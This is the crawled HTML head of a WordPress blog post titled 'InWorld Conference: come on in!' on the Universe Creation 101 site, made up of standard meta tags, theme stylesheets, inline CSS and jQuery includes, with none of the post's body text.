

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.universecreation101.com/inworld-conference-come-on-in/
body_size: 13677
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>InWorld Conference: come on in! &#8211; Universe Creation 101</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Universe Creation 101 &raquo; Feed" href="https://www.universecreation101.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Universe Creation 101 &raquo; Comments Feed" href="https://www.universecreation101.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Universe Creation 101 &raquo; InWorld Conference: come on in! Comments Feed" href="https://www.universecreation101.com/inworld-conference-come-on-in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.universecreation101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.universecreation101.com%2Finworld-conference-come-on-in%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.universecreation101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.universecreation101.com%2Finworld-conference-come-on-in%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lalita-default-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:100,300,regular,500,700,900|Rubik:300,regular,500,700,900' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://www.universecreation101.com/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lalita-style-grid-css' href='https://www.universecreation101.com/wp-content/themes/lalita/css/unsemantic-grid.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lalita-style-css' href='https://www.universecreation101.com/wp-content/themes/lalita/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lalita-mobile-style-css' href='https://www.universecreation101.com/wp-content/themes/lalita/css/mobile.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lalita-child-css' href='https://www.universecreation101.com/wp-content/themes/madhura/style.css?ver=1757148390' type='text/css' media='all' />
<style id='lalita-child-inline-css' type='text/css'>
body{color:#020202;}a, a:visited{color:#ff8bb8;text-decoration:none;}a:hover, a:focus, a:active{color:#02f585;text-decoration:none;}body .grid-container{max-width:2000px;}body, button, input, select, textarea{font-family:"Roboto";font-weight:400;text-transform:none;font-size:22px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Rubik";font-weight:700;text-transform:uppercase;font-size:25px;}.main-title{font-family:"Rubik";font-weight:900;text-transform:uppercase;font-size:55px;}.site-description{font-weight:normal;text-transform:none;font-size:19px;}.page-header-blog-content h2{font-family:"Rubik";font-weight:900;text-transform:none;}.page-header-blog-content p{font-family:"Roboto";font-weight:400;text-transform:none;}.main-navigation a, .menu-toggle{font-family:"Rubik";font-weight:700;text-transform:none;font-size:20px;}.main-navigation .main-nav ul ul li a{font-size:17px;}.widget-title, .sidebar .widget h2, .footer-widgets h2{font-family:"Rubik";font-weight:700;text-transform:none;font-size:30px;margin-bottom:18px;}.sidebar .widget, .footer-widgets .widget{font-size:18px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Rubik";font-weight:700;text-transform:none;font-size:22px;}h1{font-weight:600;text-transform:none;font-size:60px;line-height:1.2em;}h2{font-weight:600;text-transform:none;font-size:32px;line-height:1.2em;}h3{font-weight:600;text-transform:none;font-size:25px;line-height:1.2em;}h4{font-weight:normal;text-transform:none;}h5{font-weight:normal;text-transform:none;}h6{font-weight:normal;text-transform:none;}.site-info{font-family:"Rubik";font-weight:700;text-transform:uppercase;font-size:22px;}.footer-bar .lalita-socials-list li svg{height:22px;height:22px;}.lalita-side-left-content{font-family:"Rubik";font-weight:700;text-transform:none;font-size:30px;}.lalita-side-left-content svg{max-width:30px;height:30px;}.top-bar .lalita-socials-list svg{max-width:25px;height:25px;}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#02f585;color:#020202;}.top-bar a,.top-bar a:visited{color:#020202;}.top-bar a:hover{color:#020202;}.site-header, .transparent-header.nav-below-header .site-header{background-color:#ffec00;color:#020202;}.site-header a,.site-header a:visited{color:#020202;}.site-header a:hover{color:#020202;}.main-title a,.main-title a:hover,.main-title a:visited{color:#5b8bee;}.site-description{color:#020202;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#ffec00;}.main-navigation .main-nav ul li a,.menu-toggle{color:#020202;}.lalita-bhavana-child .main-navigation .main-nav ul li a{-webkit-text-stroke-color:#020202;stroke:#020202;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::before,.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::after,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::before,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::after{background-color:#020202;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#020202;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::before,.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::after,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::before,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::after{background-color:#020202;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#020202;}.inside-navigation .search-form input[type="search"]:focus{color:#020202;}.main-navigation ul ul{background-color:#ffec00;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.lalita-bhavana-child .main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#020202;}.page-header-blog{background-color:#020202;}.page-header-blog-content h2{color:#ffec00;text-shadow:0px 0px 12px rgba(255,255,255,0);}.page-header-blog-content p{color:#ffffff;}.page-header-blog-content a.button{color:#020202;}.page-header-blog-content a.button{background-color:#ff8bb8;}.page-header-blog-content a.button:hover{color:#020202;}.page-header-blog-content a.button:hover{background-color:#02f585;}.sidebar .widget{color:#020202;background-color:#ff8bb8;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffec00;}.sidebar .widget a:hover{color:#020202;}.sidebar .widget .widget-title, .sidebar .widget h2{color:#020202;}.footer-widgets{color:#020202;background-color:#ff8bb8;}.footer-widgets h1,.footer-widgets h2,.footer-widgets h3{color:#020202;}.footer-widgets a,.footer-widgets a:visited{color:#ffec00;}.footer-widgets a:hover{color:#020202;}.footer-widgets .widget-title, .footer-widgets h2{color:#020202;}.site-info{color:#020202;background-color:#02f585;}.site-info a,.site-info a:visited{color:#020202;}.footer-bar .lalita-socials-list a svg{fill:#020202;}.site-info a:hover{color:#020202;}.footer-bar .lalita-socials-list a:hover svg{fill:#020202;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#ffffff;background-color:#020202;border-color:#020202;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#020202;background-color:#ffeb02;border-color:#020202;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,header .main-navigation .main-nav ul li a.wpkoi-nav-btn{color:#020202;background-color:#ff8bb8;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,header .main-navigation .main-nav ul li a.wpkoi-nav-btn:hover{color:#020202;background-color:#02f585;}.lalita-back-to-top,.lalita-back-to-top:visited{background-color:#ff8bb8;color:#020202;}.lalita-back-to-top:hover,.lalita-back-to-top:focus{background-color:#02f585;color:#020202;}.lalita-side-left-content .lalita-side-left-socials ul,.lalita-side-left-content .lalita-side-left-text{color:#020202;background-color:#02f585;}.lalita-side-left-content a{color:#020202;}.lalita-side-left-content a svg{fill:#020202;}.top-bar .lalita-socials-list a svg{fill:#020202;}.lalita-side-left-content a:hover{color:#020202;}.lalita-side-left-content a:hover svg{fill:#020202;}.top-bar .lalita-socials-list a:hover svg{fill:#020202;}.inside-top-bar{padding:7px 80px 5px 80px;}.inside-header{padding:5px 75px 5px 80px;}@media (min-width:768px){.transparent-header .site-header{width:calc(100% - 0px - 0px) !important;}}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:25px 80px 20px 80px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.button,.woocommerce a.button,.woocommerce button.button{padding:12px 25px 12px 25px;}.lalita-side-left-content{margin:250px 0px 0px 0px;}.lalita-side-left-content .lalita-side-left-socials ul{padding:15px 10px 15px 10px;}.lalita-side-left-content .lalita-side-left-text{padding:10px 15px 10px 15px;margin-top:-15px;}body{padding:0px;}.nav-float-right .is_stuck.main-navigation{margin-left:0px;margin-right:0px;width:calc(100% - 0px - 0px) !important;}.lalita-side-left-cover{width:0px;}.lalita-side-right-cover{width:0px;}.fluid-header.sticky-enabled .main-navigation.is_stuck .inside-navigation{padding-left:80px !important;padding-right:75px !important;}@media (max-width:768px){body{padding:0px;}.lalita-side-left-cover{width:0px;}#mobile-header>.inside-navigation{padding-left:0px;}.lalita-side-right-cover{width:0px;}#mobile-header>.inside-navigation{padding-right:0px;}}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:80px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:80px;}.one-container.both-sidebars .site-main{margin:0px 80px 0px 80px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:15px;}.right-sidebar.separate-containers .site-main{margin:15px 15px 15px 0px;}.left-sidebar.separate-containers .site-main{margin:15px 0px 15px 15px;}.both-sidebars.separate-containers .site-main{margin:15px;}.both-right.separate-containers .site-main{margin:15px 15px 15px 0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:7px;}.both-right.separate-containers .inside-right-sidebar{margin-left:7px;}.both-left.separate-containers .site-main{margin:15px 0px 15px 15px;}.both-left.separate-containers .inside-left-sidebar{margin-right:7px;}.both-left.separate-containers .inside-right-sidebar{margin-left:7px;}.separate-containers .site-main{margin-top:15px;margin-bottom:15px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:15px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:15px;margin-bottom:15px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:10px;padding-right:10px;line-height:55px;}header .main-navigation .main-nav ul li.wpkoi-nav-btn-h{height:55px;}.main-title a{line-height:55px;}.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::before, .navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::after{width:45px;}header .main-navigation .main-nav ul li.wpkoi-nav-btn-h{height:55px;}.main-navigation .main-nav ul ul li a{padding:10px;}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:10px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:10px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:10px;}.widget-area .widget{padding:20px;}.footer-widgets{padding:40px 80px 40px 80px;}.site-footer .footer-widgets-container .inner-padding{padding:0px 0px 0px 30px;}.site-footer .footer-widgets-container .inside-footer-widgets{margin-left:-30px;}.site-info{padding:10px 80px 10px 80px;}.madhura-nav-style .main-navigation .main-nav ul li:before {background: #FF8BB8;box-shadow: 3px 5px 0px 0px #5B8BEE;}.madhura-nav-style .main-navigation .main-nav ul li:hover:before{background: #02F585}.madhura-scrollbar-style::-webkit-scrollbar-thumb {background: #FF8BB8;}.madhura-scrollbar-style::-webkit-scrollbar-thumb:hover {background: #02F585;}
/*# sourceURL=lalita-child-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.universecreation101.com/wp-content/themes/lalita/css/font-awesome.min.css?ver=5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.universecreation101.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.universecreation101.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.universecreation101.com/wp-json/wp/v2/posts/498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.universecreation101.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.universecreation101.com/inworld-conference-come-on-in/" />
<link rel='shortlink' href='https://www.universecreation101.com/?p=498' />
<link rel="pingback" href="https://www.universecreation101.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://www.universecreation101.com/wp-content/uploads/2020/05/cropped-UC101_Logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.universecreation101.com/wp-content/uploads/2020/05/cropped-UC101_Logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.universecreation101.com/wp-content/uploads/2020/05/cropped-UC101_Logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.universecreation101.com/wp-content/uploads/2020/05/cropped-UC101_Logo-scaled-1-270x270.jpg" />
</head>

